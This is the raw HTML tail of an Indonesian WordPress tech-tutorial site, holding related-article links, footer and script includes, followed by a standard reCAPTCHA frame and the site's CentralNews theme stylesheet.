<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='853' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi/"></a>
                <img width="600" height="400" src="https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="cara mengatasinya saat speaker laptop tidak berfungsi" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi/" aria-label="6 Cara Mengatasinya Saat Speaker Laptop Tidak Berfungsi">6 Cara Mengatasinya Saat Speaker Laptop Tidak Berfungsi</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 2, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/integritas-memori-windows-11-mati/"></a>
                <img width="600" height="400" src="https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="integritas memori windows 11 mati" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/integritas-memori-windows-11-mati/" aria-label="Integritas Memori Windows 11 Mati? Begini cara mengatasinya!">Integritas Memori Windows 11 Mati? Begini cara mengatasinya!</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 1, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/blue-screen-windows-10/"></a>
                <img width="640" height="360" src="https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="blue screen windows 10" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-768x432.png 768w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-300x169.png 300w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-1024x576.png 1024w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10.png 1200w" sizes="(max-width: 640px) 100vw, 640px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/" aria-label="Komputer">
                                 Komputer
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/tips-trik/" aria-label="Tips &amp; Trik">
                                 Tips &amp; Trik
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/blue-screen-windows-10/" aria-label="Blue Screen Windows 10: Penyebab dan 7 Cara Mengatasinya dengan Mudah">Blue Screen Windows 10: Penyebab dan 7 Cara Mengatasinya dengan Mudah</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/tekno/" aria-label="Tekno">
                    Tekno                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 1, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    </div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi/"></a>
                <img width="600" height="400" src="https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="cara mengatasinya saat speaker laptop tidak berfungsi" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/04/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-mengatasinya-saat-speaker-laptop-tidak-berfungsi/" aria-label="6 Cara Mengatasinya Saat Speaker Laptop Tidak Berfungsi">6 Cara Mengatasinya Saat Speaker Laptop Tidak Berfungsi</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 2, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/akun-ini-tidak-diizinkan-untuk-menggunakan-whatsapp/"></a>
                <img width="640" height="360" src="https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Akun Ini Tidak Diizinkan Untuk Menggunakan WhatsApp" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-768x432.png 768w, https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-300x169.png 300w, https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp-1024x576.png 1024w, https://teknotaois.com/wp-content/uploads/2023/04/Akun-Ini-Tidak-Diizinkan-Untuk-Menggunakan-WhatsApp.png 1200w" sizes="(max-width: 640px) 100vw, 640px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/smartphone/apk-android/" aria-label="APK Android">
                                 APK Android
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/smartphone/" aria-label="Smartphone">
                                 Smartphone
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/akun-ini-tidak-diizinkan-untuk-menggunakan-whatsapp/" aria-label="Peringatan Akun Ini Tidak Diizinkan Untuk Menggunakan WhatsApp Bikin Geger. Ini 5 Solusinya!">Peringatan Akun Ini Tidak Diizinkan Untuk Menggunakan WhatsApp Bikin Geger. Ini 5 Solusinya!</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/tekno/" aria-label="Tekno">
                    Tekno                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 2, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/integritas-memori-windows-11-mati/"></a>
                <img width="600" height="400" src="https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="integritas memori windows 11 mati" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/04/integritas-memori-windows-11-mati-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/integritas-memori-windows-11-mati/" aria-label="Integritas Memori Windows 11 Mati? Begini cara mengatasinya!">Integritas Memori Windows 11 Mati? Begini cara mengatasinya!</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 1, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
                        
            <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link" href="https://teknotaois.com/blue-screen-windows-10/"></a>
                <img width="640" height="360" src="https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="blue screen windows 10" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-768x432.png 768w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-300x169.png 300w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10-1024x576.png 1024w, https://teknotaois.com/wp-content/uploads/2023/04/blue-screen-windows-10.png 1200w" sizes="(max-width: 640px) 100vw, 640px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>

                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/" aria-label="Komputer">
                                 Komputer
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/tips-trik/" aria-label="Tips &amp; Trik">
                                 Tips &amp; Trik
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                        </div>
                    </div>
                
            </div>
            
            <div class="pad read-details color-tp-pad">
                
                                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/blue-screen-windows-10/" aria-label="Blue Screen Windows 10: Penyebab dan 7 Cara Mengatasinya dengan Mudah">Blue Screen Windows 10: Penyebab dan 7 Cara Mengatasinya dengan Mudah</a>
                        </h3>
                    </div>
                    <div class="post-item-metadata entry-meta author-links">
                        


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/tekno/" aria-label="Tekno">
                    Tekno                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 1, 2024                </span>
            


                          <span class="aft-comment-view-share">
      </span>
                      </div>
                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                    <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/js/navigation.js?ver=1.3.14" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.3.14" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.3.14" id="slick-js-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.3.14" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.3.14" id="sidr-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.3.14" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.3.14" id="matchheight-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.3.14" id="marquee-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.3.14" id="morenews-script-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48a004f141614add95c6f49e6c7a2987","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hXEG9LVe_3oAeie4H_cGYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791221742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://teknotaois.com/wp-content/themes/centralnews/style.css?ver=1.3.14
body_size: 2070
content:
/*
Theme Name: CentralNews
Theme URI:  https://afthemes.com/products/centralnews/
Author:     AF themes
Author URI: https://afthemes.com/
Description: CentralNews is a user-friendly WordPress theme designed for news, blog, and magazine websites. It lets you quickly set up your site with one-click demo imports and easily manage content using 9+ custom widgets. The theme offers stylish options like various banners, light/dark mode, and is customizable via the live customizer. Supporting RTL languages and compatible with Elementor, Gutenberg blocks, and WooCommerce, it even allows for seamless integration of an online store. CentralNews is optimized for search engines and comes with dedicated support. Explore demos and documentation at https://afthemes.com/products/centralnews/.
Template: morenews
Version: 1.3.14
Requires PHP: 5.6
Tested up to: 6.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: centralnews
Tags: news, blog, entertainment, one-column, two-columns, three-columns, four-columns, grid-layout, block-patterns, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-logo, custom-menu, custom-colors, featured-images, full-width-template, post-formats, rtl-language-support, footer-widgets, translation-ready, theme-options, threaded-comments, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

CentralNews WordPress Theme, Copyright 2024 AF themes
CentralNews is distributed under the terms of the GNU GPL v2 or later.
*/



div#main-navigation-bar {
    background: #BF0A30;
}

.exclusive-posts .exclusive-now {
    background-color: #002868;
}

.main-navigation .menu-description {
    background-color: #002868;
}

.main-navigation .menu-description:after {
    border-top: 5px solid #002868;
}

div.custom-menu-link>a {
    background: #002868;
}

.af-cat-widget-carousel a.morenews-categories.category-color-1 {
    background-color: #002868;

}

a.morenews-categories.category-color-1 {
    color: #002868;
}

.af-cat-widget-carousel a.morenews-categories.category-color-2 {
    background-color: #BF0A30;

}

a.morenews-categories.category-color-2 {
    color: #BF0A30;
}

h1,
h2,
h3,
h4,
h5,
h6,
.widget-title span,
.header-after1 span,
.read-title h3 {
    line-height: 1.4;
}

.entry-content,
.entry-header .post-excerpt {
    font-size: 18px;
}

body.single-post .entry-title,
h1.page-title {
    font-size: 34px;
}

body,
button,
input,
select,
optgroup,
textarea {
    line-height: 1.7;
}

input {
    vertical-align: middle;
}

textarea {
    width: 100%;
}

p {
    margin-bottom: 20px;
}

.cat-links li a {
    font-size: 12px;
    letter-spacing: normal;
    line-height: 1;
}

.af-cat-widget-carousel a.morenews-categories {
    padding: 5px 10px;

}

.widget:not(.morenews_social_contacts_widget) ul.menu>li,
#sidr .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
#secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,
.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,
.af-reated-posts .read-title h3,
.af-main-banner-latest-posts .read-title h3,
.four-col-masonry article.col-3 .read-title h3,
.four-col-masonry article.latest-posts-grid.col-3 .read-title h3,
.af-main-banner-thumb-posts .af-sec-post .read-title h3,
.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,
.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,
.af-main-banner-featured-posts .read-title h3 {
    font-size: 17px;
}

blockquote {
    font-size: 1.4rem;
}

ul.trail-items li a {
    font-size: 16px;
    opacity: 1;
}

.entry-header .entry-meta {
    font-size: 16px;
}

.entry-header .post-excerpt {
    font-size: 1.4rem;
}

a.comment-reply-link {
    font-size: 12px;
    padding: 5px 10px;
    transition: all 300ms ease-out;
    text-transform: uppercase;
    font-weight: 700;
}

.comment-metadata a {
    font-size: 16px;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin: 20px 0 0;
}

.wp-calendar-table tbody,
#wp-calendar tbody {
    color: #404040;
}

#wp-calendar thead th {
    font-weight: 700;
}

.aft-dark-mode .wp-calendar-table tbody,
.aft-dark-mode #wp-calendar tbody {
    color: #ffffff;
}

.wp-block-table thead {
    border-bottom: 2px solid;
}

.wp-block-table tfoot {
    border-top: 2px solid;
}

.wp-block-table :where(figcaption) {
    font-size: 14px;
    font-style: italic;
}

.gallery-caption {
    position: static;
}

figcaption a {
    text-decoration: underline;
}

.wp-caption .wp-caption-text {
    font-size: 16px;
    font-style: italic;
}

.morenews-pagination .nav-links .page-numbers.dots {
    border-width: 0;
}

body.page div.comments-area {
    padding: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.entry-content>[class^="wp-block-"] {
    margin-bottom: 30px;
}

.wp-block-code code,
.wp-block-code .editor-plain-text {
    background-color: #282828;
}

blockquote cite {
    text-transform: none;
    font-style: italic;
    font-size: 0.75em;
}

dl {
    padding: 20px;
}

ul.wp-block-categories-list.wp-block-categories li,
ul.wp-block-archives-list.wp-block-archives li {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 16px;
}

.wp-block-latest-posts.wp-block-latest-posts__list li,
.wp-block-latest-comments li.wp-block-latest-comments__comment,
.wp-block-group ul li,
.widget:not(.morenews_social_contacts_widget) ul.menu>li,
.widget ul ul li,
.widget>ul>li {
    margin-bottom: 10px;
    padding-bottom: 10px;
    /* border-bottom: 1px solid rgba(0, 0, 0, 0.1); */
}


ul.wp-block-categories-list.wp-block-categories li a,
ul.wp-block-archives-list.wp-block-archives li a {
    font-weight: 700;
    transition: all 0.075s linear;
    border-width: 0;
}

.mailchimp-block .block-title,
.morenews_posts_slider_widget .read-single .read-details .read-title h3,
article.latest-posts-full .read-title h3,
.af-banner-carousel .read-title h3 {
    font-size: 34px;
}

.wp-post-author .wp-post-author-meta-bio {
    opacity: 1;
}

.wp-post-author .awpa-display-name {
    font-weight: 700;
}

.awpa-review-field .right-star .awpa-rating-button {
    border-radius: 50px;
    text-transform: none;
    font-weight: 400;
    line-height: normal;
}

a.awpa-more-posts:hover {
    border-bottom: 1px solid !important;
}

.single h3.awpa-title,
.single .awpa-review-field h3 {
    margin-top: 2.5rem;
    padding-top: 2.5rem;
    border-top: 1px solid rgba(0, 0, 0, 0.2);
}

.wp-post-author-meta-more-posts {
    margin-bottom: 20px;
}

@media only screen and (max-width: 375px) {
    .site-branding .site-title {
        font-size: 3rem;
    }
}

@media only screen and (max-width: 640px) {
    .site-branding .site-title {
        font-size: 3rem;
    }
}

@media (min-width: 1200px) {
    body.single-content-mode-boxed article.af-single-article .post-thumbnail.full-width-image {
        padding-top: 2.5rem;
    }
}



.af-social-contacts .social-widget-menu .screen-reader-text {
    font-size: 14px;
    font-weight: 700;
}

.social-widget-menu ul li a:after,
.aft-small-social-menu ul li a:after {
    font-size: 16px;
}



pre.wp-block-verse {
    padding: 20px;
    background-color: #efefef;
}

.wp-block-pullquote {
    padding: 20px;
}


.post-navigation .em-post-navigation {
    opacity: 1;
}

body.single-post .aft-image-caption {
    background: #000000cc;
}

.aft-image-caption p,
.entry-content.read-details .entry-meta {
    font-size: 16px;
}

.entry-content .wp-block-cover .wp-block-cover__background,
.entry-content .wp-block-cover .wp-block-cover__gradient-background,
.entry-content .wp-block-cover-image .wp-block-cover__background,
.entry-content .wp-block-cover-image .wp-block-cover__gradient-background,
.entry-content .wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,
.entry-content .wp-block-cover.has-background-dim:not(.has-background-gradient):before {
    margin-bottom: 0;
}